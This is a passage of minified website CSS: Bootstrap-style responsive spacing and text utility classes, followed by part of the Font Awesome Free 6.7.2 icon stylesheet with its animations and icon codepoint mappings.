auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1440px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}@media (min-width:1650px){.m-xxl-0{margin:0!important}.mt-xxl-0,.my-xxl-0{margin-top:0!important}.mr-xxl-0,.mx-xxl-0{margin-right:0!important}.mb-xxl-0,.my-xxl-0{margin-bottom:0!important}.ml-xxl-0,.mx-xxl-0{margin-left:0!important}.m-xxl-1{margin:.25rem!important}.mt-xxl-1,.my-xxl-1{margin-top:.25rem!important}.mr-xxl-1,.mx-xxl-1{margin-right:.25rem!important}.mb-xxl-1,.my-xxl-1{margin-bottom:.25rem!important}.ml-xxl-1,.mx-xxl-1{margin-left:.25rem!important}.m-xxl-2{margin:.5rem!important}.mt-xxl-2,.my-xxl-2{margin-top:.5rem!important}.mr-xxl-2,.mx-xxl-2{margin-right:.5rem!important}.mb-xxl-2,.my-xxl-2{margin-bottom:.5rem!important}.ml-xxl-2,.mx-xxl-2{margin-left:.5rem!important}.m-xxl-3{margin:1rem!important}.mt-xxl-3,.my-xxl-3{margin-top:1rem!important}.mr-xxl-3,.mx-xxl-3{margin-right:1rem!important}.mb-xxl-3,.my-xxl-3{margin-bottom:1rem!important}.ml-xxl-3,.mx-xxl-3{margin-left:1rem!important}.m-xxl-4{margin:1.5rem!important}.mt-xxl-4,.my-xxl-4{margin-top:1.5rem!important}.mr-xxl-4,.mx-xxl-4{margin-right:1.5rem!important}.mb-xxl-4,.my-xxl-4{margin-bottom:1.5rem!important}.ml-xxl-4,.mx-xxl-4{margin-left:1.5rem!important}.m-xxl-5{margin:3rem!important}.mt-xxl-5,.my-xxl-5{margin-top:3rem!important}.mr-xxl-5,.mx-xxl-5{margin-right:3rem!important}.mb-xxl-5,.my-xxl-5{margin-bottom:3rem!important}.ml-xxl-5,.mx-xxl-5{margin-left:3rem!important}.p-xxl-0{padding:0!important}.pt-xxl-0,.py-xxl-0{padding-top:0!important}.pr-xxl-0,.px-xxl-0{padding-right:0!important}.pb-xxl-0,.py-xxl-0{padding-bottom:0!important}.pl-xxl-0,.px-xxl-0{padding-left:0!important}.p-xxl-1{padding:.25rem!important}.pt-xxl-1,.py-xxl-1{padding-top:.25rem!important}.pr-xxl-1,.px-xxl-1{padding-right:.25rem!important}.pb-xxl-1,.py-xxl-1{padding-bottom:.25rem!important}.pl-xxl-1,.px-xxl-1{padding-left:.25rem!important}.p-xxl-2{padding:.5rem!important}.pt-xxl-2,.py-xxl-2{padding-top:.5rem!important}.pr-xxl-2,.px-xxl-2{padding-right:.5rem!important}.pb-xxl-2,.py-xxl-2{padding-bottom:.5rem!important}.pl-xxl-2,.px-xxl-2{padding-left:.5rem!important}.p-xxl-3{padding:1rem!important}.pt-xxl-3,.py-xxl-3{padding-top:1rem!important}.pr-xxl-3,.px-xxl-3{padding-right:1rem!important}.pb-xxl-3,.py-xxl-3{padding-bottom:1rem!important}.pl-xxl-3,.px-xxl-3{padding-left:1rem!important}.p-xxl-4{padding:1.5rem!important}.pt-xxl-4,.py-xxl-4{padding-top:1.5rem!important}.pr-xxl-4,.px-xxl-4{padding-right:1.5rem!important}.pb-xxl-4,.py-xxl-4{padding-bottom:1.5rem!important}.pl-xxl-4,.px-xxl-4{padding-left:1.5rem!important}.p-xxl-5{padding:3rem!important}.pt-xxl-5,.py-xxl-5{padding-top:3rem!important}.pr-xxl-5,.px-xxl-5{padding-right:3rem!important}.pb-xxl-5,.py-xxl-5{padding-bottom:3rem!important}.pl-xxl-5,.px-xxl-5{padding-left:3rem!important}.m-xxl-n1{margin:-.25rem!important}.mt-xxl-n1,.my-xxl-n1{margin-top:-.25rem!important}.mr-xxl-n1,.mx-xxl-n1{margin-right:-.25rem!important}.mb-xxl-n1,.my-xxl-n1{margin-bottom:-.25rem!important}.ml-xxl-n1,.mx-xxl-n1{margin-left:-.25rem!important}.m-xxl-n2{margin:-.5rem!important}.mt-xxl-n2,.my-xxl-n2{margin-top:-.5rem!important}.mr-xxl-n2,.mx-xxl-n2{margin-right:-.5rem!important}.mb-xxl-n2,.my-xxl-n2{margin-bottom:-.5rem!important}.ml-xxl-n2,.mx-xxl-n2{margin-left:-.5rem!important}.m-xxl-n3{margin:-1rem!important}.mt-xxl-n3,.my-xxl-n3{margin-top:-1rem!important}.mr-xxl-n3,.mx-xxl-n3{margin-right:-1rem!important}.mb-xxl-n3,.my-xxl-n3{margin-bottom:-1rem!important}.ml-xxl-n3,.mx-xxl-n3{margin-left:-1rem!important}.m-xxl-n4{margin:-1.5rem!important}.mt-xxl-n4,.my-xxl-n4{margin-top:-1.5rem!important}.mr-xxl-n4,.mx-xxl-n4{margin-right:-1.5rem!important}.mb-xxl-n4,.my-xxl-n4{margin-bottom:-1.5rem!important}.ml-xxl-n4,.mx-xxl-n4{margin-left:-1.5rem!important}.m-xxl-n5{margin:-3rem!important}.mt-xxl-n5,.my-xxl-n5{margin-top:-3rem!important}.mr-xxl-n5,.mx-xxl-n5{margin-right:-3rem!important}.mb-xxl-n5,.my-xxl-n5{margin-bottom:-3rem!important}.ml-xxl-n5,.mx-xxl-n5{margin-left:-3rem!important}.m-xxl-auto{margin:auto!important}.mt-xxl-auto,.my-xxl-auto{margin-top:auto!important}.mr-xxl-auto,.mx-xxl-auto{margin-right:auto!important}.mb-xxl-auto,.my-xxl-auto{margin-bottom:auto!important}.ml-xxl-auto,.mx-xxl-auto{margin-left:auto!important}}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:transparent}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:380px){.text-xs-left{text-align:left!important}.text-xs-right{text-align:right!important}.text-xs-center{text-align:center!important}}@media (min-width:480px){.text-xsm-left{text-align:left!important}.text-xsm-right{text-align:right!important}.text-xsm-center{text-align:center!important}}@media (min-width:675px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:980px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:1200px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1440px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1650px){.text-xxl-left{text-align:left!important}.text-xxl-right{text-align:right!important}.text-xxl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#396377!important}a.text-primary:focus,a.text-primary:hover{color:#203843!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54!important}.text-success{color:#3c9c70!important}a.text-success:focus,a.text-success:hover{color:#276548!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#a71d2a!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;word-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,:after,:before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd}blockquote,img,pre,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}.container,.template__interior .section__ad-space .container--no_img,body{min-width:1200px!important}.navbar{display:none}.badge{border:1px solid #000}.table,.template__interior .section__main-content table,.template__team .section__team table,.wysiwyg_styles table,main.template__blog-post .section__main-content table{border-collapse:collapse!important}.table td,.table th,.template__interior .section__main-content table td,.template__interior .section__main-content table th,.template__team .section__team table td,.template__team .section__team table th,.wysiwyg_styles table td,.wysiwyg_styles table th,main.template__blog-post .section__main-content table td,main.template__blog-post .section__main-content table th{background-color:#fff!important}.table-bordered td,.table-bordered th,.template__interior .section__main-content table td,.template__interior .section__main-content table th,.template__team .section__team table td,.template__team .section__team table th,.wysiwyg_styles table td,.wysiwyg_styles table th,main.template__blog-post .section__main-content table td,main.template__blog-post .section__main-content table th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th,.table .wysiwyg_styles table thead th,.template__interior .section__main-content table .thead-dark th,.template__interior .section__main-content table thead th,.template__team .section__team table .thead-dark th,.template__team .section__team table thead th,.wysiwyg_styles table .table thead th,.wysiwyg_styles table .thead-dark th,.wysiwyg_styles table thead th,main.template__blog-post .section__main-content table .thead-dark th,main.template__blog-post .section__main-content table thead th{color:inherit;border-color:#dee2e6}}

/*!
 * Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa,.fa-brands,.fa-regular,.fa-solid,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-brands:before,.fa-regular:before,.fa-solid:before,.fa:before,.fab:before,.far:before,.fas:before{content:var(--fa)}.fa-classic,.fa-regular,.fa-solid,.far,.fas{font-family:Font Awesome\ 6 Free}.fa-brands,.fab{font-family:Font Awesome\ 6 Brands}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-2xs{font-size:.625em;line-height:.1em;vertical-align:.225em}.fa-xs{font-size:.75em;line-height:.08333em;vertical-align:.125em}.fa-sm{font-size:.875em;line-height:.07143em;vertical-align:.05357em}.fa-lg{font-size:1.25em;line-height:.05em;vertical-align:-.075em}.fa-xl{font-size:1.5em;line-height:.04167em;vertical-align:-.125em}.fa-2xl{font-size:2em;line-height:.03125em;vertical-align:-.1875em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:var(--fa-li-margin,2.5em);padding-left:0}.fa-ul>li{position:relative}.fa-li{left:calc(-1 * var(--fa-li-width, 2em));position:absolute;text-align:center;width:var(--fa-li-width,2em);line-height:inherit}.fa-border{border:var(--fa-border-width,.08em) var(--fa-border-style,solid) var(--fa-border-color,#eee);border-radius:var(--fa-border-radius,.1em);padding:var(--fa-border-padding,.2em .25em .15em)}.fa-pull-left{float:left;margin-right:var(--fa-pull-margin,.3em)}.fa-pull-right{float:right;margin-left:var(--fa-pull-margin,.3em)}.fa-beat{animation-name:d;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-bounce{animation-name:e;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1))}.fa-fade{animation-name:f;animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-beat-fade,.fa-fade{animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s)}.fa-beat-fade{animation-name:g;animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-flip{animation-name:h;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-shake{animation-name:i;animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,linear)}.fa-shake,.fa-spin{animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal)}.fa-spin{animation-name:j;animation-duration:var(--fa-animation-duration,2s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin-reverse{--fa-animation-direction:reverse}.fa-pulse,.fa-spin-pulse{animation-name:j;animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,steps(8))}@media (prefers-reduced-motion:reduce){.fa-beat,.fa-beat-fade,.fa-bounce,.fa-fade,.fa-flip,.fa-pulse,.fa-shake,.fa-spin,.fa-spin-pulse{animation-delay:-1ms;animation-duration:1ms;animation-iteration-count:1;transition-delay:0s;transition-duration:0s}}@keyframes d{0%,90%{transform:scale(1)}45%{transform:scale(var(--fa-beat-scale,1.25))}}@keyframes e{0%{transform:scale(1) translateY(0)}10%{transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}64%{transform:scale(1) translateY(0)}to{transform:scale(1) translateY(0)}}@keyframes f{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes g{0%,to{opacity:var(--fa-beat-fade-opacity,.4);transform:scale(1)}50%{opacity:1;transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes h{50%{transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes i{0%{transform:rotate(-15deg)}4%{transform:rotate(15deg)}8%,24%{transform:rotate(-18deg)}12%,28%{transform:rotate(18deg)}16%{transform:rotate(-22deg)}20%{transform:rotate(22deg)}32%{transform:rotate(-12deg)}36%{transform:rotate(12deg)}40%,to{transform:rotate(0deg)}}.fa-rotate-90{transform:rotate(90deg)}.fa-rotate-180{transform:rotate(180deg)}.fa-rotate-270{transform:rotate(270deg)}.fa-flip-horizontal{transform:scaleX(-1)}.fa-flip-vertical{transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{transform:scale(-1)}.fa-rotate-by{transform:rotate(var(--fa-rotate-angle,0))}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%;z-index:var(--fa-stack-z-index,auto)}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:var(--fa-inverse,#fff)}.fa-0{--fa:"\30"}.fa-1{--fa:"\31"}.fa-2{--fa:"\32"}.fa-3{--fa:"\33"}.fa-4{--fa:"\34"}.fa-5{--fa:"\35"}.fa-6{--fa:"\36"}.fa-7{--fa:"\37"}.fa-8{--fa:"\38"}.fa-9{--fa:"\39"}.fa-fill-drip{--fa:"\f576"}.fa-arrows-to-circle{--fa:"\e4bd"}.fa-chevron-circle-right,.fa-circle-chevron-right{--fa:"\f138"}.fa-at{--fa:"\40"}.fa-trash-alt,.fa-trash-can{--fa:"\f2ed"}.fa-text-height{--fa:"\f034"}.fa-user-times,.fa-user-xmark{--fa:"\f235"}.fa-stethoscope{--fa:"\f0f1"}.fa-comment-alt,.fa-message{--fa:"\f27a"}.fa-info{--fa:"\f129"}.fa-compress-alt,.fa-down-left-and-up-right-to-center{--fa:"\f422"}.fa-explosion{--fa:"\e4e9"}.fa-file-alt,.fa-file-lines,.fa-file-text{--fa:"\f15c"}.fa-wave-square{--fa:"\f83e"}.fa-ring{--fa:"\f70b"}.fa-building-un{--fa:"\e4d9"}.fa-dice-three{--fa:"\f527"}.fa-calendar-alt,.fa-calendar-days{--fa:"\f073"}.fa-anchor-circle-check{--fa:"\e4aa"}.fa-building-circle-arrow-right{--fa:"\e4d1"}.fa-volleyball,.fa-volleyball-ball{--fa:"\f45f"}.fa-arrows-up-to-line{--fa:"\e4c2"}.fa-sort-desc,.fa-sort-down{--fa:"\f0dd"}.fa-circle-minus,.fa-minus-circle{--fa:"\f056"}.fa-door-open{--fa:"\f52b"}.fa-right-from-bracket,.fa-sign-out-alt{--fa:"\f2f5"}.fa-atom{--fa:"\f5d2"}.fa-soap{--fa:"\e06e"}.fa-heart-music-camera-bolt,.fa-icons{--fa:"\f86d"}.fa-microphone-alt-slash,.fa-microphone-lines-slash{--fa:"\f539"}.fa-bridge-circle-check{--fa:"\e4c9"}.fa-pump-medical{--fa:"\e06a"}.fa-fingerprint{--fa:"\f577"}.fa-hand-point-right{--fa:"\f0a4"}.fa-magnifying-glass-location,.fa-search-location{--fa:"\f689"}.fa-forward-step,.fa-step-forward{--fa:"\f051"}.fa-face-smile-beam,.fa-smile-beam{--fa:"\f5b8"}.fa-flag-checkered{--fa:"\f11e"}.fa-football,.fa-football-ball{--fa:"\f44e"}.fa-school-circle-exclamation{--fa:"\e56c"}.fa-crop{--fa:"\f125"}.fa-angle-double-down,.fa-angles-down{--fa:"\f103"}.fa-users-rectangle{--fa:"\e594"}.fa-people-roof{--fa:"\e537"}.fa-people-line{--fa:"\e534"}.fa-beer,.fa-beer-mug-empty{--fa:"\f0fc"}.fa-diagram-predecessor{--fa:"\e477"}.fa-arrow-up-long,.fa-long-arrow-up{--fa:"\f176"}.fa-burn,.fa-fire-flame-simple{--fa:"\f46a"}.fa-male,.fa-person{--fa:"\f183"}.fa-laptop{--fa:"\f109"}.fa-file-csv{--fa:"\f6dd"}.fa-menorah{--fa:"\f676"}.fa-truck-plane{--fa:"\e58f"}.fa-record-vinyl{--fa:"\f8d9"}.fa-face-grin-stars,.fa-grin-stars{--fa:"\f587"}.fa-bong{--fa:"\f55c"}.fa-pastafarianism,.fa-spaghetti-monster-flying{--fa:"\f67b"}.fa-arrow-down-up-across-line{--fa:"\e4af"}.fa-spoon,.fa-utensil-spoon{--fa:"\f2e5"}.fa-jar-wheat{--fa:"\e517"}.fa-envelopes-bulk,.fa-mail-bulk{--fa:"\f674"}.fa-file-circle-exclamation{--fa:"\e4eb"}.fa-circle-h,.fa-hospital-symbol{--fa:"\f47e"}.fa-pager{--fa:"\f815"}.fa-address-book,.fa-contact-book{--fa:"\f2b9"}.fa-strikethrough{--fa:"\f0cc"}.fa-k{--fa:"\4b"}.fa-landmark-flag{--fa:"\e51c"}.fa-pencil,.fa-pencil-alt{--fa:"\f303"}.fa-backward{--fa:"\f04a"}.fa-caret-right{--fa:"\f0da"}.fa-comments{--fa:"\f086"}.fa-file-clipboard,.fa-paste{--fa:"\f0ea"}.fa-code-pull-request{--fa:"\e13c"}.fa-clipboard-list{--fa:"\f46d"}.fa-truck-loading,.fa-truck-ramp-box{--fa:"\f4de"}.fa-user-check{--fa:"\f4fc"}.fa-vial-virus{--fa:"\e597"}.fa-sheet-plastic{--fa:"\e571"}.fa-blog{--fa:"\f781"}.fa-user-ninja{--fa:"\f504"}.fa-person-arrow-up-from-line{--fa:"\e539"}.fa-scroll-torah,.fa-torah{--fa:"\f6a0"}.fa-broom-ball,.fa-quidditch,.fa-quidditch-broom-ball{--fa:"\f458"}.fa-toggle-off{--fa:"\f204"}.fa-archive,.fa-box-archive{--fa:"\f187"}.fa-person-drowning{--fa:"\e545"}.fa-arrow-down-9-1,.fa-sort-numeric-desc,.fa-sort-numeric-down-alt{--fa:"\f886"}.fa-face-grin-tongue-squint,.fa-grin-tongue-squint{--fa:"\f58a"}.fa-spray-can{--fa:"\f5bd"}.fa-truck-monster{--fa:"\f63b"}.fa-w{--fa:"\57"}.fa-earth-africa,.fa-globe-africa{--fa:"\f57c"}.fa-rainbow{--fa:"\f75b"}.fa-circle-notch{--fa:"\f1ce"}.fa-tablet-alt,.fa-tablet-screen-button{--fa:"\f3fa"}.fa-paw{--fa:"\f1b0"}.fa-cloud{--fa:"\f0c2"}.fa-trowel-bricks{--fa:"\e58a"}.fa-face-flushed,.fa-flushed{--fa:"\f579"}.fa-hospital-user{--fa:"\f80d"}.fa-tent-arrow-left-right{--fa:"\e57f"}.fa-gavel,.fa-legal{--fa:"\f0e3"}.fa-binoculars{--fa:"\f1e5"}.fa-microphone-slash{--fa:"\f131"}.fa-box-tissue{--fa:"\e05b"}.fa-motorcycle{--fa:"\f21c"}.fa-bell-concierge,.fa-concierge-bell{--fa:"\f562"}.fa-pen-ruler,.fa-pencil-ruler{--fa:"\f5ae"}.fa-people-arrows,.fa-people-arrows-left-right{--fa:"\e068"}.fa-mars-and-venus-burst{--fa:"\e523"}.fa-caret-square-right,.fa-square-caret-right{--fa:"\f152"}.fa-cut,.fa-scissors{--fa:"\f0c4"}.fa-sun-plant-wilt{--fa:"\e57a"}.fa-toilets-portable{--fa:"\e584"}.fa-hockey-puck{--fa:"\f453"}.fa-table{--fa:"\f0ce"}.fa-magnifying-glass-arrow-right{--fa:"\e521"}.fa-digital-tachograph,.fa-tachograph-digital{--fa:"\f566"}.fa-users-slash{--fa:"\e073"}.fa-clover{--fa:"\e139"}.fa-mail-reply,.fa-reply{--fa:"\f3e5"}.fa-star-and-crescent{--fa:"\f699"}.fa-house-fire{--fa:"\e50c"}.fa-minus-square,.fa-square-minus{--fa:"\f146"}.fa-helicopter{--fa:"\f533"}.fa-compass{--fa:"\f14e"}.fa-caret-square-down,.fa-square-caret-down{--fa:"\f150"}.fa-file-circle-question{--fa:"\e4ef"}.fa-laptop-code{--fa:"\f5fc"}.fa-swatchbook{--fa:"\f5c3"}.fa-prescription-bottle{--fa:"\f485"}.fa-bars,.fa-navicon{--fa:"\f0c9"}.fa-people-group{--fa:"\e533"}.fa-hourglass-3,.fa-hourglass-end{--fa:"\f253"}.fa-heart-broken,.fa-heart-crack{--fa:"\f7a9"}.fa-external-link-square-alt,.fa-square-up-right{--fa:"\f360"}.fa-face-kiss-beam,.fa-kiss-beam{--fa:"\f597"}.fa-film{--fa:"\f008"}.fa-ruler-horizontal{--fa:"\f547"}.fa-people-robbery{--fa:"\e536"}.fa-lightbulb{--fa:"\f0eb"}.fa-caret-left{--fa:"\f0d9"}.fa-circle-exclamation,.fa-exclamation-circle{--fa:"\f06a"}.fa-school-circle-xmark{--fa:"\e56d"}.fa-arrow-right-from-bracket,.fa-sign-out{--fa:"\f08b"}.fa-chevron-circle-down,.fa-circle-chevron-down{--fa:"\f13a"}.fa-unlock-alt,.fa-unlock-keyhole{--fa:"\f13e"}.fa-cloud-showers-heavy{--fa:"\f740"}.fa-headphones-alt,.fa-headphones-simple{--fa:"\f58f"}.fa-sitemap{--fa:"\f0e8"}.fa-circle-dollar-to-slot,.fa-donate{--fa:"\f4b9"}.fa-memory{--fa:"\f538"}.fa-road-spikes{--fa:"\e568"}.fa-fire-burner{--fa:"\e4f1"}.fa-flag{--fa:"\f024"}.fa-hanukiah{--fa:"\f6e6"}.fa-feather{--fa:"\f52d"}.fa-volume-down,.fa-volume-low{--fa:"\f027"}.fa-comment-slash{--fa:"\f4b3"}.fa-cloud-sun-rain{--fa:"\f743"}.fa-compr